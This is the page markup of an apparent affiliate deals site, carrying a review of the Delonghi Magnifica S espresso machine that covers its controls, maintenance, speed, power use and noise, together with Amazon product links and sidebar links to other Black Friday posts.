			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="3247" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fblackfridaydealr.com%2Fdelonghi-magnifica-s-black-friday%2F&#038;title=Best+Delonghi+Magnifica+S+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&amp;summary=Best+Delonghi+Magnifica+S+Black+Friday+and+Cyber+Monday+Deals+%26amp%3B+Sales+2020%3AThe+Magnifica+S+opens+the+range+of+coffee+makers+with+grinder+at+Delonghi.%C2%A0With+this+model%2C+the+Italian+manufacturer+plays+the+card+of+simplicity+and+efficiency+without+sacrificing+certain+options.+Presentation+Price+positioning+requires%2C+the+Magnifica+S+skips+stainless+steel+finishes+in+favor+of+%5B%26hellip%3B%5D" aria-label="Share article to LinkedIn" class="linkedin">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 448 512"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>			
			</a>
	</li>	
	
	<li>
		<a target="_blank" data-post-id="3247" href="mailto:?subject=Best+Delonghi+Magnifica+S+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&body=https://blackfridaydealr.com/delonghi-magnifica-s-black-friday/" aria-label="Share article to mail" class="mail">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M176 216h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16H176c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16zm-16 80c0 8.84 7.16 16 16 16h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16H176c-8.84 0-16 7.16-16 16v16zm96 121.13c-16.42 0-32.84-5.06-46.86-15.19L0 250.86V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V250.86L302.86 401.94c-14.02 10.12-30.44 15.19-46.86 15.19zm237.61-254.18c-8.85-6.94-17.24-13.47-29.61-22.81V96c0-26.51-21.49-48-48-48h-77.55c-3.04-2.2-5.87-4.26-9.04-6.56C312.6 29.17 279.2-.35 256 0c-23.2-.35-56.59 29.17-73.41 41.44-3.17 2.3-6 4.36-9.04 6.56H96c-26.51 0-48 21.49-48 48v44.14c-12.37 9.33-20.76 15.87-29.61 22.81A47.995 47.995 0 0 0 0 200.72v10.65l96 69.35V96h320v184.72l96-69.35v-10.65c0-14.74-6.78-28.67-18.39-37.77z"/></svg>			
			</a>
	</li>
</ul><!--/ social-share -->
</div>

	<div class="post-content-inner">
		
<p><strong>Best Delonghi Magnifica S Black Friday and Cyber Monday Deals &amp; Sales 2020:<br></strong><br>The Magnifica S opens the range of coffee makers with grinder at Delonghi. With this model, the Italian manufacturer plays the card of simplicity and efficiency without sacrificing certain options.</p>



<h4 class="wp-block-heading">Presentation</h4>



<p>Price positioning requires, the Magnifica S skips stainless steel finishes in favor of a plastic that seems to us to be of good quality and strong enough to last over time.&nbsp;If the materials used are not particularly subject to fingerprints, it is more the glossy stainless steel cup-rest tray that poses a problem for us, revealing some traces of splashing after the coffee has run out or after rinsing of the nozzles.&nbsp;</p>



<p>What differentiates the Magnifica from the Magnifica S is the presence of a small LCD display which allows you not to read the information verbatim, but to take advantage, if not, of some warning lights to better understand your machine. The control panel is also not remote on any touch screen and you have to deal with the traditional physical keys, a little rustic, but nevertheless effective. </p>



<p>Reading the control panel is ultimately quite simple. The on / off button is clearly identified, as are the keys for making espresso or long coffee or serving one or two cups. The coffee intensity adjustment wheel sits between the different buttons that make up the control panel. The latter is therefore easy to understand, even if reading the manual does not hurt. Finally, we find, at the top left of the machine, a second wheel which is used to activate the water or steam nozzle (for cappuccinos, for example). To make milk coffees, the only solution is to pour a little milk at the bottom of a cup, to make a coffee more or less long, according to your tastes, and to activate the cappuccino frother to prepare the froth. milk.</p>



<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Best_Delonghi_Magnifica_S_Black_Friday_and_Cyber_Monday_Deals_Sales_2020"><span class="toc_number toc_depth_1">1</span> Best Delonghi Magnifica S Black Friday and Cyber Monday Deals &amp; Sales 2020</a><ul><li><a href="#1_Delonghi8221_MAGNIFICA_S_CAPPUCCINO_smart8221_ECAM23260SBN_BLACK_SILVERJapan_Domestic_genuine_products"><span class="toc_number toc_depth_2">1.1</span> 1. Delonghi&#8221; MAGNIFICA S CAPPUCCINO smart&#8221; ECAM23260SBN (BLACK × SILVER)【Japan Domestic genuine products</a></li><li><a href="#2_DeLonghi_Magnifica_S_Cappuccino_Fully_Automatic_Espresso_Machine_with_Stainless_Steel_Finish"><span class="toc_number toc_depth_2">1.2</span> 2. DeLonghi Magnifica S Cappuccino Fully Automatic Espresso Machine with Stainless Steel Finish</a></li><li><a href="#3_DeLonghi_Digital_S_Silver_Automatic_Espresso_Machine"><span class="toc_number toc_depth_2">1.3</span> 3. DeLonghi Digital S Silver Automatic Espresso Machine</a></li><li><a href="#4_De8217Longhi_Digital_Super_Automatic_Espresso_Machine_with_Latte_Crema_System_Black"><span class="toc_number toc_depth_2">1.4</span> 4. De&#8217;Longhi Digital Super Automatic Espresso Machine with Latte Crema System, Black</a></li><li><a href="#5_DeLonghi_ECAM44660B_Eletta_Fully_Automatic_Espresso_Cappuccino_and_Coffee_Machine_with_One_Touch_LatteCrema_System_and_Milk_Drinks_Menu"><span class="toc_number toc_depth_2">1.5</span> 5. DeLonghi ECAM44660B Eletta Fully Automatic Espresso, Cappuccino and Coffee Machine with One Touch LatteCrema System and Milk Drinks Menu</a></li><li><a href="#CONCLUSION"><span class="toc_number toc_depth_2">1.6</span> CONCLUSION</a></li></ul></li></ul></div>
<h2 class="wp-block-heading"><span id="Best_Delonghi_Magnifica_S_Black_Friday_and_Cyber_Monday_Deals_Sales_2020">Best Delonghi Magnifica S Black Friday and Cyber Monday Deals &amp; Sales 2020</span></h2>



<h3 class="wp-block-heading"><span id="1_Delonghi8221_MAGNIFICA_S_CAPPUCCINO_smart8221_ECAM23260SBN_BLACK_SILVERJapan_Domestic_genuine_products"><a href="https://www.amazon.com/Delonghi-MAGNIFICA-CAPPUCCINO-ECAM23260SBN-products%E3%80%91/dp/B01M15KUDB" target="_blank" rel="noopener">1. Delonghi&#8221; MAGNIFICA S CAPPUCCINO smart&#8221; ECAM23260SBN (BLACK × SILVER)【Japan Domestic genuine products</a></span></h3>



<h3 class="wp-block-heading"><span id="2_DeLonghi_Magnifica_S_Cappuccino_Fully_Automatic_Espresso_Machine_with_Stainless_Steel_Finish"><a href="https://www.amazon.com/DeLonghi-ECAM23460S-Digital-Automatic-Lattecrema/dp/B01C5FKJHG/" target="_blank" rel="noopener">2. DeLonghi Magnifica S Cappuccino Fully Automatic Espresso Machine with Stainless Steel Finish</a></span></h3>



<h3 class="wp-block-heading"><span id="3_DeLonghi_Digital_S_Silver_Automatic_Espresso_Machine"><a href="https://www.amazon.com/DeLonghi-Digital-Automatic-Espresso-Machine/dp/B00MY7XNDI" target="_blank" rel="noopener">3. DeLonghi Digital S Silver Automatic Espresso Machine</a></span></h3>



<h3 class="wp-block-heading"><span id="4_De8217Longhi_Digital_Super_Automatic_Espresso_Machine_with_Latte_Crema_System_Black"><a href="https://www.amazon.com/Delonghi-ECAM45760B-Digital-Automatic-Espresso/dp/B01F4WT8XS" target="_blank" rel="noopener">4. De&#8217;Longhi Digital Super Automatic Espresso Machine with Latte Crema System, Black</a></span></h3>



<h3 class="wp-block-heading"><span id="5_DeLonghi_ECAM44660B_Eletta_Fully_Automatic_Espresso_Cappuccino_and_Coffee_Machine_with_One_Touch_LatteCrema_System_and_Milk_Drinks_Menu"><a href="https://www.amazon.com/DeLonghi-ECAM44660B-Cappuccino-Automatic-Espresso/dp/B01ISTTBY0" target="_blank" rel="noopener">5. DeLonghi ECAM44660B Eletta Fully Automatic Espresso, Cappuccino and Coffee Machine with One Touch LatteCrema System and Milk Drinks Menu</a></span></h3>



<p>On the display, certain information makes it possible to maintain the machine (when the water tank is not sufficiently supplied or badly repositioned, when the collector is marc is full, when it is necessary to descale the machine or when it there are no more grains in the dedicated bin, etc.).&nbsp;When the machine simply displays &#8220;Eco&#8221;, it is simply that it is ready for use.&nbsp;</p>



<p>To personalize the drinks and access the machine settings, it is essential to go through the user manual and perform a key combination to record the desired cup length or the temperature of the drink. The Magnifica S offers to choose a temperature from 4 levels. We noted significant temperature differences between the different levels: 81° C (low temperature). 84° C (at the second level). 87° C (at the third level) and finally 90° C at the highest temperature level. . Remember that the extraction temperatures must be between 86° C and 96° C; those found on the Magnifica S are therefore perfectly in line with what we could expect.</p>



<p>The top of the machine accommodates a bean container with a capacity of 250 g. The grinding can be adjusted according to 13 levels on this machine, compared to 7 on the first Magnifica. Remember that the thickness of the grind has a direct effect on the taste of the coffee: the finer it is, the stronger the taste. The positioning of the wheel, well thought out, does not force you to put your hand inside the tank. Unlike what we have seen on the  Saeco GranBaristo Avanti . </p>



<h4 class="wp-block-heading" id="anchor-review-chap-3">Easy maintenance</h4>



<p>The nozzles are rinsed automatically when the machine is turned on and off, which is good for hygiene and maintenance.&nbsp;</p>



<p>Only nozzle cleaning is automatic.&nbsp;For the rest, you must refer to the various indicator lights for maintenance.&nbsp;When one of the LEDs lights up, it is up to the user to maintain his machine manually after having made sure of the correct handling to be carried out by consulting the user manual.&nbsp;</p>



<p>Regarding the passage to the dishwasher, Delonghi could not be more clear in its instructions for use: &#8221; <em>no part of the machine can be washed in the dishwasher&#8221;</em> </p>



<p>As is often the case, access to the extraction chamber is very easy, by removing the water tank, opening the hatch and finally pressing the buttons on each side of the extractor to remove it. This easy access makes it possible to thoroughly clean the coffee maker. Tthus avoid the damage that we may have encountered on certain Jura machines.</p>



<h4 class="wp-block-heading" id="anchor-review-chap-4">Speed</h4>



<p>The Delonghi Magnifica S is quite fast.&nbsp;Remember that our protocol takes into account the start-up of the appliance, preheating, rinsing of the nozzles, grinding of the beans and flow of the coffee (40 ml classic espresso).&nbsp;This machine performs all these steps in 1 min 20 s.&nbsp;It takes an additional 34 seconds to prepare the second morning coffee.&nbsp;Finally, count 39 s to make a long coffee.&nbsp;This Magnifica S is one of the fastest coffee makers in the Delonghi catalog.</p>



<h4 class="wp-block-heading" id="anchor-review-chap-5">Power consumption</h4>



<p>By default, the machine switches off after 15 minutes. However, by performing a series of operations on the control panel. It is possible to adjust the extinction after 30 min, 1 h, 2 h or 3 h. The machine then consumes 0.5 W, which is far below the other measurements noted in our comparison when the devices are in standby. For example, the Jura Ena Micro 5  has a consumption of 4.2 W. </p>



<p>Our consumption measurements take into account the ignition, preheating, rinsing of the nozzles as well as the preparation of 3 espressos and 3 long coffees. On this machine, we noted a consumption of 0.056 kWh, which generates a reasonable monthly cost of 12. EURO cents, at the rate of 6 coffees prepared per day.</p>



<h4 class="wp-block-heading" id="anchor-review-chap-6">Noise</h4>



<p>This Delonghi coffee maker is barely noisier than its counterparts. We measured an average of 65 dB (A) during the grinding of the grains and 53 dB (A) during the extraction. And because the comparison is good, the  Saeco Minuto HD8761, it reaches 73 dB (A) and 70 dB (A) respectively.</p>



<h3 class="wp-block-heading" id="anchor-review-chap-conclusion"><span id="CONCLUSION">CONCLUSION</span></h3>



<p>Unlike the previous Magnifica. ESAM 3000.B, this version manages to stand out thanks to the presence of its. LCD display which streamlines the use and maintenance of the machine. But above all thanks to all the options it is equipped with (adjustment coffee intensity, coffee temperature, fineness of grind, water hardness, etc.). Fast and silent, the Magnifica S benefits from an excellent quality / price ratio for those who wish to equip themselves with an automatic coffee maker without breaking the bank.</p>



<h5 class="wp-block-heading">Related</h5>



<p><a href="https://blackfridaydealr.com/delonghi-distinta-icmi-211-black-friday/">1. Best Delonghi Distinta ICMI 211 Black Friday and Cyber Monday Deals &amp; Sales 2020</a><br><a href="https://blackfridaydealr.com/jura-ena-micro-5-black-friday/">2. Best Jura Ena Micro 5 Black Friday and Cyber Monday Deals &amp; Sales 2020</a><br><a href="https://blackfridaydealr.com/proscenic-p8-black-friday/">3. Best Proscenic P8 Black Friday and Cyber Monday Deals &amp; Sales 2020</a></p>
	</div>
		</div>

<div class="separator single"></div>
<div class="other-posts fasto-row">
	<div class="col-desktop-12"><h2>Previous &amp; Next posts</h2></div>

	<div class="col-desktop-6">
		<a href="https://blackfridaydealr.com/delonghi-nespresso-lattissima-pro-black-friday/" title="Best Delonghi Nespresso Lattissima Pro Black Friday and Cyber Monday Deals &amp; Sales 2020"><img width="110" height="83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Delonghi Nespresso Lattissima Pro Black Friday " data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/05/32-110x83.png" /><noscript><img width="110" height="83" src="https://blackfridaydealr.com/wp-content/uploads/2020/05/32-110x83.png" alt="Delonghi Nespresso Lattissima Pro Black Friday " /></noscript></a><h3><a href="https://blackfridaydealr.com/delonghi-nespresso-lattissima-pro-black-friday/" title="Best Delonghi Nespresso Lattissima Pro Black Friday and Cyber Monday Deals &amp; Sales 2020">Best Delonghi Nespresso Lattissima Pro Black Friday and Cyber Monday Deals &#038; Sales 2020</a></h3>	</div>
	
	<div class="col-desktop-6">
		<a href="https://blackfridaydealr.com/delonghi-distinta-icmi-211-black-friday/" title="Best Delonghi Distinta ICMI 211 Black Friday and Cyber Monday Deals &amp; Sales 2020"><img width="110" height="83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Delonghi Distinta ICMI 211 Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/05/30-110x83.png" /><noscript><img width="110" height="83" src="https://blackfridaydealr.com/wp-content/uploads/2020/05/30-110x83.png" alt="Delonghi Distinta ICMI 211 Black Friday" /></noscript></a><h3><a href="https://blackfridaydealr.com/delonghi-distinta-icmi-211-black-friday/" title="Best Delonghi Distinta ICMI 211 Black Friday and Cyber Monday Deals &amp; Sales 2020">Best Delonghi Distinta ICMI 211 Black Friday and Cyber Monday Deals &#038; Sales 2020</a></h3>	</div>	
	
</div><div class="separator single"></div>


<div id="comments" class="comments-area">

		
	
</div><!-- #comments .comments-area -->

</div><!-- end .article-single-->

<div id="sidebar" class="col-desktop-4 col-tablet-12 col-small-tablet-12 col-mobile-12">
		<div id="search-2" class="widget widget_search"><form role="search"  method="get" id="searchform" class="searchform" action="https://blackfridaydealr.com/">
	<div id="search-form-holder">
		<label for="s" class="screen-reader-text">Search</label> 
		<input type="text" value="" aria-label="Search query" placeholder="Type your search..." name="s" id="s" />
		<input type="submit" value="Search" aria-label="Submit search" placeholder="Type your search..." />
	</div>
</form></div>	<div class="widget"><!-- widget -->
		<h2>Latest news</h2><span class="line"></span>
			<div class="sidebar-posts">
				
							
				
					<article class="post-625 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco KeyFit Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91zJLcFo2xL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91zJLcFo2xL-removebg-preview-110x83.png" alt="Chicco KeyFit Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/" class="widget-title">Best Chicco KeyFit Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-628 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco NextFit Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-110x83.png" alt="Chicco NextFit Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/" class="widget-title">Best Chicco NextFit Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-632 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco NextFit Zip Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-1-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-1-110x83.png" alt="Chicco NextFit Zip Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/" class="widget-title">Best Chicco NextFit Zip Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-635 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco Urban Infant Stroller Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91MRmFfXEqL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91MRmFfXEqL-removebg-preview-110x83.png" alt="Chicco Urban Infant Stroller Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/" class="widget-title">Best Chicco Urban Infant Stroller Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-638 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/best-coffee-maker-with-grinder/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Coffee Maker With Grinder Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/61RRoGOfOL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/61RRoGOfOL-removebg-preview-110x83.png" alt="Coffee Maker With Grinder Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/best-coffee-maker-with-grinder/" class="widget-title">Best Coffee Maker With Grinder Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-646 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/best-cuisinart-coffee-maker/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Cuisinart Coffee Maker Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_4-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_4-removebg-preview-110x83.png" alt="Cuisinart Coffee Maker Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/best-cuisinart-coffee-maker/" class="widget-title">Best Cuisinart Coffee Maker Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-649 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/cuisinart-toaster-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Cuisinart Toaster Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/718WYFCfUFL._SL1200_-110x83.jpg"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/718WYFCfUFL._SL1200_-110x83.jpg" alt="Cuisinart Toaster Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/cuisinart-toaster-black-friday/" class="widget-title">Best Cuisinart Toaster Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-653 post type-post status-publish format-standard has-post-thumbnail hentry category-black-friday-deals category-computer">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/cyberpowerpc-black-friday/">							<img width="489" height="511" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20489%20511'%3E%3C/svg%3E" alt="CyberPowerPC Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/7163XCA83hL-removebg-preview.png"><noscript><img width="489" height="511" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/7163XCA83hL-removebg-preview.png" alt="CyberPowerPC Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/cyberpowerpc-black-friday/" class="widget-title">Best CyberPowerPC Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-659 post type-post status-publish format-standard has-post-thumbnail hentry category-black-friday-deals category-games">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/dark-hearts-3-ps4-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Dark Hearts 3 PS4 Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_2-110x83.jpg"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_2-110x83.jpg" alt="Dark Hearts 3 PS4 Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/dark-hearts-3-ps4-black-friday/" class="widget-title">Best Dark Hearts 3 PS4 Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							</div>
	</div><!--/ widget -->
<div id="custom_html-5" class="widget_text widget widget_custom_html"><h2>Who Are We?</h2><span class="line"></span><div class="textwidget custom-html-widget">BLACK FRIDAY DEALR analyzes past date using popular price trackers to make predictions about what Black Friday & Cyber Monday deals will be available. We also provide buying guides for a wide range of products this fall.
<p>
	Please be aware that our predictions are not fact, and we can’t know for sure until deals week. Therefore, we advise you to check back for updates regularly.
</p>
</div></div><div id="categories-2" class="widget widget_categories"><h2>Categories</h2><span class="line"></span>
			<ul>
					<li class="cat-item cat-item-3964"><a href="https://blackfridaydealr.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://blackfridaydealr.com/category/baby/">Baby</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blackfridaydealr.com/category/black-friday-deals/">BLACK FRIDAY DEALS</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://blackfridaydealr.com/category/camera/">Camera</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://blackfridaydealr.com/category/computer/">Computer</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://blackfridaydealr.com/category/electronics/">Electronics</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://blackfridaydealr.com/category/playing/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://blackfridaydealr.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://blackfridaydealr.com/category/gym/">Gym</a>
</li>
	<li class="cat-item cat-item-21909"><a href="https://blackfridaydealr.com/category/computer/hard-disk/">Hard Disk</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://blackfridaydealr.com/category/headphone/">Headphone</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://blackfridaydealr.com/category/home-and-kitchen/">Home and Kitchen</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://blackfridaydealr.com/category/lap-top/">Lap top</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://blackfridaydealr.com/category/mechanical-items/">Mechanical items</a>
</li>
	<li class="cat-item cat-item-21905"><a href="https://blackfridaydealr.com/category/computer/mouse/">Mouse</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://blackfridaydealr.com/category/outdoor/">Outdoor</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://blackfridaydealr.com/category/playing/">Playing</a>
</li>
